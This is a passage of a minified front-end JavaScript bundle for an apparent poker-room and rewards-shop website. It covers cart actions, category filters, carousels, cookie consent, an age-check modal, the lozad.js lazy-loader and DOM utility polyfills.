toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;const e=$("#product-container .j-item-col");console.log("aaaaaaaaaaa",e),e.remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-room",events:{},init(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper()},initSwiper(){let e=this.promotions,t=this.promotions,n=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(n=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:n,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:".j-habpoker",events:{},bannersCount:null,init(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.route("terms-conditions."+r.a.currentLanguageShortCode())}}),this.bannersCount=this.find(".j-banner-data").attr("data-banners-count"),this.bannersCount>1&&this.initSwiper(),this.initRoomsCarousel(),this.initRoomsMobileCarousel()},initSwiper(){new Swiper(".swiper-container",{direction:"horizontal",loop:!0,autoplay:{delay:4e3,disableOnInteraction:!1}})},initRoomsMobileCarousel(){new Swiper(".rooms-center-cards-container",{direction:"horizontal",loop:!0,breakpoints:{320:{slidesPerView:1,spaceBetween:100},600:{slidesPerView:2,spaceBetween:75}}})},initRoomsCarousel:function(){$(".j-rewards-carousel").slick({slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(120),s=n.n(r);const i=o.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init(){this.initAgeModal()},initAgeModal:function(){void 0!==s.a.get("adultAge")&&s.a.get("adultAge")||$(window).on("load",(function(){$(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal(){s.a.set("adultAge","true",{expires:365})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:"body",events:{},init(){this.initCookieConsent()},initCookieConsent(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions."+r.a.currentLanguageShortCode())}})}})},function(e,t,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=t.querySelector("img"),o=!1;null===n&&(n=document.createElement("img"),o=!0),e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),o&&t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,s=void 0,i=0;i<=r.length-1;i++)(s=r[i].getAttribute("data-src"))&&(r[i].src=s);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var a=",";if(t.getAttribute("data-background-delimiter")&&(a=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(a).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var u=t.getAttribute("data-background-image-set").split(a),c=u[0].substr(0,u[0].indexOf(" "))||u[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===u.length?t.style.backgroundImage=c:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var o=function(e){return"true"===e.getAttribute("data-loaded")},r=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)};return function(){var e,s,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=Object.assign({},t,a),c=u.root,l=u.rootMargin,d=u.threshold,h=u.load,f=u.loaded,p=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(p=new IntersectionObserver((e=h,s=f,function(t,r){t.forEach((function(t){(0<t.intersectionRatio||t.isIntersecting)&&(r.unobserve(t.target),o(t.target)||(e(t.target),n(t.target),s(t.target)))}))}),{root:c,rootMargin:l,threshold:d}));for(var m,g=r(i,c),v=0;v<g.length;v++)(m=g[v]).getAttribute("data-placeholder-background")&&(m.style.background=m.getAttribute("data-placeholder-background"));return{observe:function(){for(var e=r(i,c),t=0;t<e.length;t++)o(e[t])||(p?p.observe(e[t]):(h(e[t]),n(e[t]),f(e[t])))},triggerLoad:function(e){o(e)||(h(e),n(e),f(e))},observer:p}}}()},,,,,,,,,,,,function(e,t,n){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),o=Math.max(0,16-(n-e)),r=window.setTimeout((function(){t(n+o)}),o);return e=n+o,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,n=new Array(t),o=0;o<t;o++)n[o]=e[o].name;return n}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var o,r,s,i=(o=[],r={sm:544,md:768,lg:992,xl:1200},s=function(){window.addEventListener("resize",(function(){i.throttle(void 0,(function(){!function(){for(var e=0;e<o.length;e++)o[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),s()},addResizeHandler:function(e){o.push(e)},removeResizeHandler:function(e){for(var t=0;t<o.length;t++)e===o[t]&&delete o[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,n,o=window.location.search.substring(1).split("&");for(t=0;t<o.length;t++)if((n=o[t].split("="))[0]==e)return unescape(n[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!i.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var n;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(n=t.shift(),!e.hasOwnProperty(n))return!1;e=e[n]}while(t.length);return!0},getHighestZindex:function(e){for(var t,n;e&&e!==document;){if(("absolute"===(t=i.css(e,"position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css(e,"z-index")),!isNaN(n)&&0!==n))return n;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===i.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),n=0;n<1e7&&!((new Date).getTime()-t>e);n++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var o in n)n.hasOwnProperty(o)&&("object"==typeof n[o]?e[o]=i.deepExtend(e[o],n[o]):e[o]=n[o])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var n=t.split(" "),o=0;o<n.length;o++)if(0==i.hasClass(e,i.trim(n[o])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)n[o]&&n[o].length>0&&e.classList.add(i.trim(n[o]));else if(!i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className+=" "+i.trim(n[r])}},removeClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)e.classList.remove(i.trim(n[o]));else if(i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className=e.className.replace(new RegExp("\\b"+i.trim(n[r])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,n){var o;window.CustomEvent?o=new CustomEvent(t,{detail:n}):(o=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(o)},triggerEvent:function(e,t){var n;if(e.ownerDocument)n=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);n=e}if(e.dispatchEvent){var o="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":o="MouseEvents";break;case"focus":case"change":case"blur":case"select":o="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var r="change"!=t;(s=n.createEvent(o)).initEvent(t,r,!0),s.synthetic=!0,e.dispatchEvent(s,!0)}else if(e.fireEvent){var s;(s=n.createEventObject()).synthetic=!0,e.fireEvent("on"+t,s)}},index:function(e){for(var t=e.parentNode.children,n=0;n<t.length;n++)if(t[n]==e)return n},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=i.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=i.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});for(var n=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&n.push(e):n.push(e);return n},children:function(e,t,n){if(e&&e.childNodes){for(var o=[],r=0,s=e.childNodes.length;r<s;++r)1==e.childNodes[r].nodeType&&i.matches(e.childNodes[r],t,n)&&o.push(e.childNodes[r]);return o}},child:function(e,t,n){var o=i.children(e,t,n);return o?o[0]:null},matches:function(e,t,n){var o=Element.prototype,r=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&r.call(e,t)},data:function(e){return{set:function(t,n){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=n)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var n;return!0===t?(n=parseFloat(e.offsetWidth),n+=parseFloat(i.css(e,"margin-left"))+parseFloat(i.css(e,"margin-right")),parseFloat(n)):n=parseFloat(e.offsetWidth)},offset:function(e){var t,n;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},height:function(e){return i.css(e,"height")},outerHeight:function(e,t){var n,o=e.offsetHeight;return void 0!==t&&!0===t?(n=getComputedStyle(e),o+=parseInt(n.marginTop)+parseInt(n.marginBottom)):o},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,n){if(null!=e)return void 0===n?e.getAttribute(t):void e.setAttribute(t,n)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,n,o,r,s){var i={linear:function(e,t,n,o){return n*e/o+t}};if(r=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof n&&"function"==typeof o){"function"!=typeof s&&(s=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},u=t-e;o(e);var c=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(l){var d=(l||+new Date)-c;d>=0&&o(r(d,e,u,n)),d>=0&&d>=n?(o(t),s()):a(i)}))}},actualCss:function(e,t,n){var o,r="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==n?parseFloat(e.getAttribute("kt-hidden-"+t)):(r=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?o=e.offsetWidth:"height"==t&&(o=e.offsetHeight),e.style.cssText=r,e.setAttribute("kt-hidden-"+t,o),parseFloat(o))},actualHeight:function(e,t){return i.actualCss(e,"height",t)},actualWidth:function(e,t){return i.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,n){if(e)if(void 0!==n)e.style[t]=n;else{var o=(e.ownerDocument||document).defaultView;if(o&&o.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),o.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),n=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(n)?function(t){var n=e.style.left,o=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=n,e.runtimeStyle.left=o,t}(n):n}},slide:function(e,t,n,o,r){if(!(!e||"up"==t&&!1===i.visible(e)||"down"==t&&!0===i.visible(e))){n=n||600;var s=i.actualHeight(e),a=!1,u=!1;i.css(e,"padding-top")&&!0!==i.data(e).has("slide-padding-top")&&i.data(e).set("slide-padding-top",i.css(e,"padding-top")),i.css(e,"padding-bottom")&&!0!==i.data(e).has("slide-padding-bottom")&&i.data(e).set("slide-padding-bottom",i.css(e,"padding-bottom")),i.data(e).has("slide-padding-top")&&(a=parseInt(i.data(e).get("slide-padding-top"))),i.data(e).has("slide-padding-bottom")&&(u=parseInt(i.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=a-t+"px"}),"linear"),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=u-t+"px"}),"linear"),i.animate(0,s,n,(function(t){e.style.height=s-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof o&&o()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),i.animate(0,s,n,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof o&&o()})))}},slideUp:function(e,t,n){i.slide(e,"up",t,n)},slideDown:function(e,t,n){i.slide(e,"down",t,n)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,n,o){null!=e&&e.addEventListener(t,n)},removeEvent:function(e,t,n){null!==e&&e.removeEventListener(t,n)},on:function(e,t,n,o){if(t){var r=i.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[r]=function(n){for(var r=e.querySelectorAll(t),s=n.target;s&&s!==e;){for(var i=0,a=r.length;i<a;i++)s===r[i]&&o.call(s,n);s=s.parentNode}},i.addEvent(e,n,window.KTUtilDelegatedEventHandlers[r]),r}},off:function(e,t,n){e&&window.KTUtilDelegatedEventHandlers[n]&&(i.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[n]),delete window.KTUtilDelegatedEventHandlers[n])},one:function(e,t,n){e.addEventListener(t,(function t(o){return o.target&&o.target.removeEventListener&&o.target.removeEventListener(o.type,t),e&&e.removeEventListener&&o.currentTarget.removeEventListener(o.type,t),n(o)}))},hash:function(e){var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},animateClass:function(e,t,n){var o,r={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var s in r)void 0!==e.style[s]&&(o=r[s]);i.addClass(e,"animated "+t),i.one(e,o,(function(){i.removeClass(e,"animated "+t)})),n&&i.one(e,o,n)},transitionEnd:function(e,t){var n,o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animationEnd:function(e,t){var n,o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animateDelay:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-delay",t)},animateDuration:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-duration",t)},scrollTo:function(e,t,n){n=n||500;var o,r,s=e?i.offset(e).top:0,a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(a+=t),o=a,r=s,i.animate(o,r,n,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){i.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),n=t[0],o=t.length>1?"."+t[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1,$2");return n+o},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)},isRTL:function(){var e=i.getByTagName("html")[0];if(e)return"rtl"==i.attr(e,"direction")},scrollInit:function(e,t){function n(){var n,o,r=e.getAttributeNames();if(r.length>0&&r.forEach((function(n){if(/^data-.*/g.test(n)&&0==["scroll","height","mobile-height"].includes(o)){var o=n.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[o]=i.filterBoolean(e.getAttribute(n))}})),!1!==(o=t.height instanceof Function?t.height.call():!0===i.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(i.css(e,"height"))))if(o=parseInt(o),!t.mobileNativeScroll&&!t.disableForMobile||!0!==i.isMobileDevice())if(o>0&&i.css(e,"height",o+"px"),t.desktopNativeScroll)i.css(e,"overflow","auto");else{"true"==i.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(n=i.data(e).get("ps"))?n.update():(i.css(e,"overflow","hidden"),i.addClass(e,"scroll"),n=new PerfectScrollbar(e,t),i.data(e).set("ps",n));var s=i.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&s){if(KTCookie.getCookie(s)){var a=parseInt(KTCookie.getCookie(s));a>0&&(e.scrollTop=a)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(s,e.scrollTop)}))}}else(n=i.data(e).get("ps"))?(t.resetHeightOnDestroy?i.css(e,"height","auto"):(i.css(e,"overflow","auto"),o>0&&i.css(e,"height",o+"px")),n.destroy(),n=i.data(e).remove("ps")):o>0&&(i.css(e,"overflow","auto"),i.css(e,"height",o+"px"));else i.scrollDestroy(e,!0)}e&&(t=i.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),n(),t.handleWindowResize&&i.addResizeHandler((function(){n()})))},scrollUpdate:function(e){var t=i.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=i.findAll(e,".ps"),n=0,o=t.length;n<o;n++)i.scrollUpdate(t[n])},scrollDestroy:function(e,t){var 